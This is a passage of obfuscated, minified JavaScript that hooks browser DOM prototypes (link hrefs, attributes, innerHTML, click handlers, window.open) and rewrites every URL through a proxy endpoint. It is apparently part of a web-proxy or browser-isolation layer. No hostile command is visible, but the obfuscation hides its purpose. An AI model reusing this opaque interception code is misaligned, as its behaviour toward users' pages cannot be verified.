0x0:Tq[l7(0x6b7)](),F1=l7(0x688)===Tv?Tz:A9['A'][l7(0x965)](TV)[l7(0x49f)][l7(0x685)](this,l7(0x688)),F2='as'===Tv?Tz:A9['A'][l7(0x965)](TV)[l7(0x49f)][l7(0x685)](this,'as'),F3=l7(0x9e8)===F0||l7(0xdc)===F0&&l7(0xe9d)===F2?A0['MN'][l7(0x721)]:l7(0xdc)===F0&&l7(0xebc)===F2?A0['MN'][l7(0x434)]:A0['MN'][l7(0xe7f)];l7(0x688)===Tv?Tz=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':F3,'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)]),'endpoint':A1['A'][l7(0x56c)]}):F1&&A9['A'][l7(0x965)](TV)[l7(0x7d1)][l7(0xdbd)][l7(0x685)](this,(0x0,A0['Wq'])({'protectUrlContext':Th,'url':F1,'kind':F3,'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)]),'endpoint':A1['A'][l7(0x56c)]}));}else{if('a'!==TC||l7(0x688)!==Tv||(0x0,A0['EW'])(Tz)){if('a'===TC&&l7(0x562)===Tv&&l7(0xad6)==typeof Tz)Tv=l7(0xa51)+(0x0,AF['md'])(l7(0x562));else{if(l7(0xe2)!==TC||l7(0x2b9)!==Tv&&l7(0x73a)!==Tv||(0x0,A0['EW'])(Tz)){if(l7(0xb20)!==TC||l7(0x2b9)!==Tv||(0x0,A0['EW'])(Tz)){if(l7(0xb20)===TC&&l7(0x90)===Tv)Tz=rL({'protectUrlContext':Th,'srcset':Tz,'endpoint':A1['A'][l7(0x56c)],'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)])});else{if(l7(0xcb5)!==TC||l7(0x8c3)!==Tv||(0x0,A0['EW'])(Tz))l7(0xcb5)!==TC||l7(0xb08)!==Tv||(0x0,AF['_'])(Tz)||[l7(0x610),l7(0x8ad),l7(0x9a2),l7(0x7a9)][l7(0x6fa)](Tz)||(Tz=(0x0,AF['md'])(Tz));else{const F4=A9['A'][l7(0x965)](TV)[l7(0x49f)][l7(0x685)](this,l7(0xb08));Tz=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':l7(0x610)===F4?A0['MN'][l7(0x99)]:A0['MN'][l7(0x4c0)],'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)]),'endpoint':A1['A'][l7(0x56c)]});}}}else Tz=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':A0['MN'][l7(0xe7f)],'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)]),'endpoint':A1['A'][l7(0x56c)]});}else Tz=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':A0['MN'][l7(0xe7f)],'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)]),'endpoint':A1['A'][l7(0x56c)]});}}else Tz=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':A0['MN'][l7(0x99)],'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)]),'endpoint':A1['A'][l7(0x56c)]});}}}else Tz=rL({'protectUrlContext':Th,'srcset':Tz,'endpoint':A1['A'][l7(0x56c)],'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)])});}else Tz=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':A0['MN'][l7(0xe7f)],'baseUrl':A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)]),'endpoint':A1['A'][l7(0x56c)]});}}}}else ri(TV,Tz),Tz=(0x0,AF['md'])(Tz);if(Tj[l7(0x6fa)](Tv)&&(Tz=(0x0,rA['oY'])({'protectUrlContext':Th,'value':Tz})),l7(0x29e)===Tv&&(Tz=rm(Th,Tz,A9['A'][l7(0x965)](TV)[l7(0x26e)][l7(0x965)][l7(0x531)](TV[l7(0xe0f)]))),l7(0x938)!==Tv||(0x0,AF['_'])(Tz)||(Tz=(0x0,AF['zp'])(Tz)),l7(0x255)!==Tv||(0x0,AF['_'])(Tz)||(Tz=(0x0,AF['md'])(Tz)),l7(0xdb8)!==Tv&&l7(0x1da)!==Tv||(Tv=(0x0,AF['md'])(Tv)),l7(0x791)===Tv&&(Tv=(0x0,AF['md'])(Tv)),Tv[l7(0x59c)](l7(0xa51))){const F5=Tv[l7(0xac1)](0x5)[l7(0x6b7)]();(0x0,AF['_'])(F5)||(Tv=l7(0xa51)+(0x0,AF['md'])(F5));}return l7(0xe9d)===Tv&&(Tz=(0x0,rk['e'])(Tz)),A9['A'][l7(0x965)](TV)[l7(0x305)][l7(0x685)](this,Tv,Tz);},function(Tv,TQ){const l8=I0,Tz=Tv[l8(0x6b7)]();return!!Tc[l8(0x6fa)](Tz)||!!Tz[l8(0x59c)](l8(0xa51));});const TR=[I0(0xa56),I0(0x688)];rc(TV,I0(0xd93),I0(0xcc4),function(Tv,TQ,Tz){const l9=I0;return l9(0xa56)===TQ&&Tz[l9(0x59c)]('#')?Tz='#'+(0x0,AF['md'])(Tz[l9(0xac1)](0x1)):l9(0xa56)!==TQ&&l9(0x688)!==TQ||(0x0,A0['EW'])(Tz)||(Tz=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':A0['MN'][l9(0xe7f)],'baseUrl':A9['A'][l9(0x965)](TV)[l9(0x26e)][l9(0x965)][l9(0x531)](TV[l9(0xe0f)]),'endpoint':A1['A'][l9(0x56c)]})),A9['A'][l9(0x965)](TV)[l9(0xcac)][l9(0x685)](this,Tv,TQ,Tz);},function(Tv,TQ,Tz){const lA=I0;return!!TR[lA(0x8f6)](TC=>TQ[lA(0x59c)](TC));}),rc(TV,I0(0xd93),I0(0xb22),function(Tv){const lr=I0;return A9['A'][lr(0x965)](TV)[lr(0xc8e)][lr(0x685)](this,rB({'_window':TV,'protectUrlContext':Th,'html':Tv}));}),rR(TV,I0(0x78c),I0(0x99e),{'get':function(){const lT=I0;for(var Tv=arguments[lT(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][lT(0x965)](TV)[lT(0xbe1)][lT(0x965)][lT(0x685)](this,...TQ);return(0x0,A0['EW'])(TC)?(0x0,A0['sH'])(TC)[lT(0xcf7)]:TC;}},()=>!0x0),rR(TV,I0(0x78c),I0(0x507),{'get':function(){const lF=I0;for(var Tv=arguments[lF(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][lF(0x965)](TV)[lF(0xaa1)][lF(0x965)][lF(0x685)](this,...TQ);return(0x0,A0['EW'])(TC)?(0x0,A0['sH'])(TC)[lF(0xcf7)]:TC;}}),rc(TV,I0(0x113),I0(0x30a),function(){const lN=I0;this[lN(0x64b)]=!0x0;for(var Tv=arguments[lN(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];return A9['A'][lN(0x965)](TV)[lN(0xead)][lN(0x685)](this,...TQ);}),rc(TV,I0(0x113),I0(0xd63),function(){const lf=I0;this[lf(0xdae)]=!0x0;for(var Tv=arguments[lf(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];return A9['A'][lf(0x965)](TV)[lf(0xe8)][lf(0x685)](this,...TQ);}),rc(TV,I0(0xde),I0(0x207),function(Tv,TQ,Tz){const lM=I0;var TC,Tq;null!==(TC=this[lM(0x40e)])&&void 0x0!==TC||(this[lM(0x40e)]=[]);const F0=null!==(Tq=this[lM(0x40e)][lM(0xce9)](rS(Tv,TQ,Tz)))&&void 0x0!==Tq?Tq:((()=>{const li=lM,F1={'eventName':Tv,'callback':TQ,'options':Tz,'triggerCount':0x0,'func':function(F2){const lu=a2r;this[lu(0x40e)]=this[lu(0x40e)][lu(0xbfc)](FA=>{const lx=lu;var Fr;return!(lx(0xbe)!=typeof FA[lx(0xf35)]&&null!==(Fr=FA[lx(0xf35)])&&void 0x0!==Fr&&null!==(Fr=Fr[lx(0x83b)])&&void 0x0!==Fr&&Fr[lx(0xedc)]);});try{for(var F3=arguments[lu(0x893)],F4=new Array(F3>0x1?F3-0x1:0x0),F5=0x1;F5<F3;F5++)F4[F5-0x1]=arguments[F5];F1[lu(0x66c)][lu(0xe1c)]?F1[lu(0x66c)][lu(0xe1c)][lu(0x685)](F1[lu(0x66c)],F2,...F4):F1[lu(0x66c)][lu(0x685)](this,F2,...F4);}catch(FA){console[lu(0xecb)](FA);}const F6=++F1[lu(0xc10)];let F7=!0x1;if((F2[lu(0xdae)]||F2[lu(0x64b)]&&this[lu(0x40e)][lu(0x989)](Fr=>Fr[lu(0xc10)]===F6)||this instanceof TV[lu(0x78c)]&&this[lu(0x40e)][lu(0x989)](Fr=>Fr[lu(0xc10)]===F6))&&(F7=!0x0),F7&&!F2[lu(0x60d)]){let Fr=F2[lu(0xb08)];for(;Fr instanceof TV[lu(0x3c7)]&&'a'!==(null===(F8=Fr)||void 0x0===F8||null===(F8=F8[lu(0xb3e)])||void 0x0===F8?void 0x0:F8[lu(0x6b7)]());){var F8;Fr=Fr[lu(0x43b)];}if(Fr){var F9;const FT=A9['A'][lu(0x965)](TV)[lu(0x49f)][lu(0x685)](Fr,lu(0xa51)+(0x0,AF['md'])(lu(0x562)));if(FT)try{TV[lu(0xab6)](FT);}catch(FM){}let FF=A9['A'][lu(0x965)](TV)[lu(0x49f)][lu(0x685)](Fr,lu(0x688));if(lu(0xad6)!=typeof FF||FF[lu(0x59c)](lu(0xb26)))return;const FN=null===(F9=rw(TV))||void 0x0===F9?void 0x0:F9[lu(0x600)];if((0x0,A0['EW'])(FF)){const Fu=(0x0,A0['sH'])(FF)[lu(0xcf7)];FF=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Fu,'kind':A0['MN'][lu(0x99)],'baseUrl':A9['A'][lu(0x965)](TV)[lu(0x26e)][lu(0x965)][lu(0x531)](TV[lu(0xe0f)]),'endpoint':A1['A'][lu(0x56c)],'extra':{'sourceFrameOrigin':FN}});}let Ff=A9['A'][lu(0x965)](TV)[lu(0x49f)][lu(0x685)](Fr,lu(0xdea));if(Ff=rm(Th,Ff,A9['A'][lu(0x965)](TV)[lu(0x26e)][lu(0x965)][lu(0x531)](TV[lu(0xe0f)])),F2[lu(0x2a5)](),FF){if('#'===FF){const Fi=(0x0,A0['sH'])(window[lu(0xc8a)][lu(0x688)])[lu(0xcf7)];FF=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Fi+'#','kind':A0['MN'][lu(0x99)],'baseUrl':A9['A'][lu(0x965)](TV)[lu(0x26e)][lu(0x965)][lu(0x531)](TV[lu(0xe0f)]),'endpoint':A1['A'][lu(0x56c)],'extra':{'sourceFrameOrigin':FN}});}let Fx=TV;for(;Ao(Fx,lu(0x90b),lu(0x858),{'url':FF,'windowFeatures':Ff?lu(0x706)[lu(0x812)](Ff):void 0x0,'name':TV[lu(0xa14)]}),Fx!==TV[lu(0x39f)];)Fx=Fx[lu(0x220)][lu(0x4f1)];}}}lu(0xbe)!=typeof Tz&&null!=Tz&&Tz[lu(0x3c3)]&&(this[lu(0x40e)]=this[lu(0x40e)][lu(0xbfc)](FX=>FX!==F1));}};return this[li(0x40e)][li(0x4c9)](F1),F1;})());return A9['A'][lM(0x965)](TV)[lM(0x307)][lM(0x685)](this,Tv,F0[lM(0x281)],Tz);},function(Tv,TQ){const lX=I0;return lX(0x858)===Tv;}),rc(TV,I0(0xde),I0(0xa2b),function(Tv,TQ,Tz){const lD=I0;var TC;const Tq=null!==(TC=this[lD(0x40e)])&&void 0x0!==TC?TC:[],F0=Tq[lD(0x332)](rS(Tv,TQ,Tz));if(-0x1!==F0){const [F1]=Tq[lD(0x2b7)](F0,0x1);return A9['A'][lD(0x965)](TV)[lD(0xc3d)][lD(0x685)](this,Tv,F1[lD(0x281)],Tz);}return A9['A'][lD(0x965)](TV)[lD(0xc3d)][lD(0x685)](this,Tv,TQ,Tz);},Tv=>I0(0x858)===Tv),rR(TV,I0(0x598),I0(0xdea),{'get':function(){const lm=I0;for(var Tv=arguments[lm(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][lm(0x965)](TV)[lm(0xd7e)][lm(0x965)][lm(0x685)](this,...TQ);return TC?rK(TC):TC;},'set':function(Tv){const lK=I0;if(!Tv)return A9['A'][lK(0x965)](TV)[lK(0xd7e)][lK(0xdbd)][lK(0x685)](this,Tv);for(var TQ=arguments[lK(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][lK(0x965)](TV)[lK(0xd7e)][lK(0xdbd)][lK(0x685)](this,rm(Th,Tv,A9['A'][lK(0x965)](TV)[lK(0x26e)][lK(0x965)][lK(0x531)](TV[lK(0xe0f)])),...Tz);}}),rR(TV,I0(0x598),I0(0x688),{'get':function(){const lk=I0;for(var Tv=arguments[lk(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][lk(0x965)](TV)[lk(0x6d6)][lk(0x965)][lk(0x531)](this,TQ);return(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[lk(0xcf7)]),TC;},'set':function(Tv){const lH=I0;try{Tv=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][lH(0x99)],'baseUrl':A9['A'][lH(0x965)](TV)[lH(0x26e)][lH(0x965)][lH(0x531)](TV[lH(0xe0f)]),'endpoint':A1['A'][lH(0x56c)]});}catch(Tq){A4['A'][lH(0x209)](lH(0xbf5),Tv);}for(var TQ=arguments[lH(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][lH(0x965)](TV)[lH(0x6d6)][lH(0xdbd)][lH(0x685)](this,Tv,...Tz);}}),rR(TV,I0(0x598),I0(0x89d),{'get':function(){const lL=I0;let Tv=A9['A'][lL(0x965)](TV)[lL(0x6d6)][lL(0x965)][lL(0x531)](this);(0x0,A0['EW'])(Tv)&&(Tv=(0x0,A0['sH'])(Tv)[lL(0xcf7)]);try{return new URL(Tv)[lL(0x89d)];}catch(Tq){for(var TQ=arguments[lL(0x893)],Tz=new Array(TQ),TC=0x0;TC<TQ;TC++)Tz[TC]=arguments[TC];return A9['A'][lL(0x965)](TV)[lL(0x26f)][lL(0x965)][lL(0x531)](this,Tz);}}}),rR(TV,I0(0x598),I0(0x589),{'get':function(){const la=I0;let Tv=A9['A'][la(0x965)](TV)[la(0x6d6)][la(0x965)][la(0x531)](this);(0x0,A0['EW'])(Tv)&&(Tv=(0x0,A0['sH'])(Tv)[la(0xcf7)]);try{return new URL(Tv)[la(0x589)];}catch(Tq){for(var TQ=arguments[la(0x893)],Tz=new Array(TQ),TC=0x0;TC<TQ;TC++)Tz[TC]=arguments[TC];return A9['A'][la(0x965)](TV)[la(0x215)][la(0x965)][la(0x531)](this,Tz);}}}),rR(TV,I0(0x598),I0(0x4f8),{'get':function(){const le=I0;for(var Tv=arguments[le(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][le(0x965)](TV)[le(0x6d6)][le(0x965)][le(0x531)](this,TQ);(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[le(0xcf7)]);try{return new URL(TC)[le(0x4f8)];}catch(Tq){return A9['A'][le(0x965)](TV)[le(0xb93)][le(0x965)][le(0x531)](this,TQ);}}}),rR(TV,I0(0x598),I0(0xd13),{'get':function(){const lB=I0;for(var Tv=arguments[lB(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][lB(0x965)](TV)[lB(0x6d6)][lB(0x965)][lB(0x531)](this,TQ);(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[lB(0xcf7)]);try{return new URL(TC)[lB(0xd13)];}catch(Tq){return A9['A'][lB(0x965)](TV)[lB(0x382)][lB(0x965)][lB(0x531)](this,TQ);}}}),rR(TV,I0(0x598),I0(0x1a7),{'get':function(){const lI=I0;for(var Tv=arguments[lI(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][lI(0x965)](TV)[lI(0x6d6)][lI(0x965)][lI(0x531)](this,TQ);(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[lI(0xcf7)]);try{return new URL(TC)[lI(0x1a7)];}catch(Tq){return A9['A'][lI(0x965)](TV)[lI(0x427)][lI(0x965)][lI(0x531)](this,TQ);}}}),rR(TV,I0(0x598),I0(0x14f),{'get':function(){const ll=I0;for(var Tv=arguments[ll(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][ll(0x965)](TV)[ll(0x6d6)][ll(0x965)][ll(0x531)](this,TQ);(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[ll(0xcf7)]);try{return new URL(TC)[ll(0x14f)];}catch(Tq){return A9['A'][ll(0x965)](TV)[ll(0x9fc)][ll(0x965)][ll(0x531)](this,TQ);}}}),rR(TV,I0(0x598),I0(0xb08),{'get':function(){const ly=I0;for(var Tv=arguments[ly(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][ly(0x965)](TV)[ly(0x306)][ly(0x965)][ly(0x531)](this,TQ);return(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[ly(0xcf7)]),TC;},'set':function(Tv){const ln=I0,TQ=A9['A'][ln(0x965)](TV)[ln(0x49f)][ln(0x685)](this,ln(0x688));TQ&&A9['A'][ln(0x965)](TV)[ln(0x305)][ln(0x685)](this,ln(0x688),(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TQ,'kind':A0['MN'][ln(0x99)],'baseUrl':A9['A'][ln(0x965)](TV)[ln(0x26e)][ln(0x965)][ln(0x531)](TV[ln(0xe0f)]),'endpoint':A1['A'][ln(0x56c)]}));for(var Tz=arguments[ln(0x893)],TC=new Array(Tz>0x1?Tz-0x1:0x0),Tq=0x1;Tq<Tz;Tq++)TC[Tq-0x1]=arguments[Tq];return A9['A'][ln(0x965)](TV)[ln(0x306)][ln(0xdbd)][ln(0x685)](this,Tv,...TC);}}),rR(TV,I0(0x598),I0(0x600),{'get':function(){const lb=I0;for(var Tv=arguments[lb(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][lb(0x965)](TV)[lb(0x6d6)][lb(0x965)][lb(0x531)](this,TQ);return(0x0,A0['EW'])(TC)?new URL((0x0,A0['sH'])(TC)[lb(0xcf7)])[lb(0x600)]:A9['A'][lb(0x965)](TV)[lb(0xbc7)][lb(0x965)][lb(0x531)](this,TQ);}}),rR(TV,I0(0x598),I0(0xdd9),{'get':function(){const lg=I0;for(var Tv=arguments[lg(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][lg(0x965)](TV)[lg(0xc91)][lg(0x965)][lg(0x531)](this,TQ);return(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[lg(0xcf7)]),TC;},'set':function(Tv){const lG=I0;(0x0,A0['EW'])(Tv)||(Tv=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'baseUrl':A9['A'][lG(0x965)](TV)[lG(0x26e)][lG(0x965)][lG(0x531)](TV[lG(0xe0f)]),'endpoint':A1['A'][lG(0x56c)]}));for(var TQ=arguments[lG(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][lG(0x965)](TV)[lG(0xc91)][lG(0xdbd)][lG(0x685)](this,Tv,...Tz);}}),rR(TV,I0(0x598),I0(0x8ff),{'get':function(){const lU=I0;for(var Tv=arguments[lU(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][lU(0x965)](TV)[lU(0x6d6)][lU(0x965)][lU(0x531)](this,TQ);(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[lU(0xcf7)]);try{return new URL(TC)[lU(0x8ff)];}catch(Tq){return A9['A'][lU(0x965)](TV)[lU(0x93a)][lU(0x965)][lU(0x531)](this,TQ);}}}),rJ(TV,I0(0x3c7),I0(0x750),{'get':function(Tv,TQ){const ld=I0;if(ld(0xad6)!=typeof TQ)return Tv[TQ];const Tz=Tv[(0x0,AF['_'])(TQ)?TQ:(0x0,AF['md'])(Ar(TQ))];return ld(0x8d3)==typeof Tz?Tz[ld(0xca3)](Tv):Tz;},'set':function(Tv,TQ,Tz){const lS=I0;return lS(0xad6)!=typeof TQ?(Tv[TQ]=Tz,!0x0):(Tv[(0x0,AF['md'])(Ar(TQ))]=Tz,!0x0);},'ownKeys':function(Tv){const lp=I0,TQ=TV[lp(0xba5)][lp(0x358)](Tv)[lp(0x797)](Tz=>lp(0xad6)==typeof Tz&&(0x0,AF['_'])(Tz)?AA((0x0,AF['ks'])(Tz)):Tz);return TQ;},'getOwnPropertyDescriptor':function(Tv,TQ){const lY=I0;return lY(0xad6)!=typeof TQ||(0x0,AF['_'])(TQ)||(TQ=(0x0,AF['md'])(Ar(TQ))),TV[lY(0xba5)][lY(0xf01)](Tv,TQ);}},null),rR(TV,I0(0x3c7),I0(0x521),{'get':function(){const lZ=I0;for(var Tv=arguments[lZ(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][lZ(0x965)](TV)[lZ(0xc7a)][lZ(0x965)][lZ(0x685)](this,...TQ);return lZ(0xe9d)===this[lZ(0xb3e)][lZ(0x6b7)]()?(0x0,rA['sR'])(TC):TC;},'set':function(Tv){const lP=I0;for(var TQ=arguments[lP(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return lP(0xe9d)===this[lP(0xb3e)][lP(0x6b7)]()?A9['A'][lP(0x965)](TV)[lP(0xc7a)][lP(0xdbd)][lP(0x685)](this,(0x0,rA['dv'])({'protectUrlContext':Th,'stylesheet':Tv}),...Tz):A9['A'][lP(0x965)](TV)[lP(0xc7a)][lP(0xdbd)][lP(0x685)](this,Tv,...Tz);}}),rR(TV,I0(0x3c7),I0(0x938),{'get':function(){const lh=I0;for(var Tv=arguments[lh(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][lh(0x965)](TV)[lh(0xab7)][lh(0x965)][lh(0x685)](this,...TQ);return(0x0,AF['_'])(TC)?(0x0,AF['xE'])(TC):TC;},'set':function(Tv){const lV=I0;Tv=(0x0,AF['_'])(Tv)?Tv:(0x0,AF['zp'])(Tv);for(var TQ=arguments[lV(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][lV(0x965)](TV)[lV(0xab7)][lV(0xdbd)][lV(0x685)](this,Tv,...Tz);}}),rJ(TV,I0(0x3c7),I0(0xe9d),{'get':function(Tv,TQ){const lj=I0;if(lj(0x86b)===TQ)return!0x0;const Tz=Tv[TQ];return Tz?lj(0x8d3)==typeof Tz?Tz[lj(0xca3)](Tv):lj(0xad6)==typeof Tz?lj(0xc7e)===TQ?(0x0,rA['QS'])(Tz):(0x0,rA['hB'])(Tz):Tz:Tz;},'set':function(Tv,TQ,Tz){const lc=I0;lc(0xc7e)===TQ?Tz=(0x0,rA['Vd'])({'protectUrlContext':Th,'style':Tz}):lc(0xad6)==typeof Tz&&Tz[lc(0x6fa)](lc(0x505))&&(Tz=(0x0,rA['oY'])({'protectUrlContext':Th,'value':Tz}));const TC=Tv[TQ];if(Tv[TQ]=Tz,TC!==Tz){const Tq=A9['A'][lc(0x965)](TV)[lc(0x49f)][lc(0x685)](this,lc(0xe9d));if(Tq){const F0=(0x0,rk['e'])(Tq);Tq!==F0&&A9['A'][lc(0x965)](TV)[lc(0x305)][lc(0x685)](this,lc(0xe9d),F0);}}return!0x0;}},null),rR(TV,I0(0x16e),I0(0x8c3),{'get':function(){const lR=I0;for(var Tv=arguments[lR(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][lR(0x965)](TV)[lR(0xd0d)][lR(0x965)][lR(0x531)](this,TQ);return(0x0,A0['EW'])(TC)&&(TC=(0x0,A0['sH'])(TC)[lR(0xcf7)]),TC;},'set':function(Tv){const lJ=I0,TQ=A9['A'][lJ(0x965)](TV)[lJ(0x49f)][lJ(0x685)](this,lJ(0xb08));Tv&&!(0x0,A0['EW'])(Tv)&&(Tv=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':lJ(0x610)===TQ?A0['MN'][lJ(0x99)]:A0['MN'][lJ(0x4c0)],'baseUrl':A9['A'][lJ(0x965)](TV)[lJ(0x26e)][lJ(0x965)][lJ(0x531)](TV[lJ(0xe0f)]),'endpoint':A1['A'][lJ(0x56c)]}));for(var Tz=arguments[lJ(0x893)],TC=new Array(Tz>0x1?Tz-0x1:0x0),Tq=0x1;Tq<Tz;Tq++)TC[Tq-0x1]=arguments[Tq];return A9['A'][lJ(0x965)](TV)[lJ(0xd0d)][lJ(0xdbd)][lJ(0x685)](this,Tv,...TC);}}),rR(TV,I0(0x16e),I0(0xb08),{'get':function(){const lO=I0;for(var Tv=arguments[lO(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][lO(0x965)](TV)[lO(0x12b)][lO(0x965)][lO(0x531)](this,TQ);return(0x0,AF['_'])(TC)&&(TC=(0x0,AF['ks'])(TC)),TC;},'set':function(Tv){const lo=I0;[lo(0x610),lo(0x8ad),lo(0x9a2),lo(0x7a9)][lo(0x6fa)](Tv)||Tv&&!(0x0,AF['_'])(Tv)&&(Tv=(0x0,AF['md'])(Tv));for(var TQ=arguments[lo(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][lo(0x965)](TV)[lo(0x12b)][lo(0xdbd)][lo(0x685)](this,Tv,...Tz);}}),rR(TV,I0(0xbfb),I0(0x9d6),{'get':function(){const lw=I0,Tv=A9['A'][lw(0x965)](TV)[lw(0x49f)][lw(0x685)](this,lw(0x2b9));for(var TQ=arguments[lw(0x893)],Tz=new Array(TQ),TC=0x0;TC<TQ;TC++)Tz[TC]=arguments[TC];const Tq=A9['A'][lw(0x965)](TV)[lw(0xe7)][lw(0x965)][lw(0x685)](this,...Tz);return ro(TV,Tq,Tv)&&(Tq[lw(0xaa3)]||(Tq[lw(0xaa3)]=!0x0,AW(Tq),r5(Tq),Af[lw(0x9c5)](Tq)),rp(Tq),rY(Th,Tq)),A9['A'][lw(0x965)](TV)[lw(0x30b)][lw(0x965)][lw(0x685)](this,...Tz);}}),rc(TV,I0(0xf1),I0(0x3a9),function(Tv,TQ){const lt=I0,Tz=A9['A'][lt(0x965)](TV)[lt(0xa3b)][lt(0x685)](this,Tv,TQ);return TV[lt(0xd24)](Tz);},function(Tv,TQ){const ls=I0;return!!TV[ls(0xd24)];}),rc(TV,I0(0xf1),I0(0x9a1),function(Tv,TQ,Tz){const lW=I0;let TC=A9['A'][lW(0x965)](TV)[lW(0x3c4)][lW(0x685)](this,Tv,TQ,Tz);var Tq;return Tv&&0x9===Tv[lW(0x7aa)]&&(TC=A9['A'][lW(0x965)](TV)[lW(0xa3b)][lW(0x685)](this,TC),null!==(Tq=TC[lW(0xc8a)])&&void 0x0!==Tq&&null!==(Tq=Tq[lW(0x96e)])&&void 0x0!==Tq&&Tq[0x0]&&(TC[lW(0xc8a)][lW(0x96e)][0x0]=TV[lW(0x112)][lW(0x600)]),delete TC[lW(0x112)],delete TC[lW(0x40e)],TC=A9['A'][lW(0x965)](TV)[lW(0x3c4)][lW(0x685)](this,TC,TQ,Tz)),TC;}),rR(TV,I0(0x2e5),I0(0xb20),{'get':function(){const lE=I0;for(var Tv=arguments[lE(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][lE(0x965)](TV)[lE(0xefd)][lE(0x965)][lE(0x685)](this,...TQ);return rg[lE(0x965)](TV,TC);}},function(){const lQ=I0;try{if((Tz=>{const lv=a2r;try{if(null!=Tz&&Tz[lv(0xdb2)])return!0x0;if(lv(0xad6)==typeof Tz){var TC;if(Tz[lv(0x59c)](lv(0x9f8)))return!0x0;const 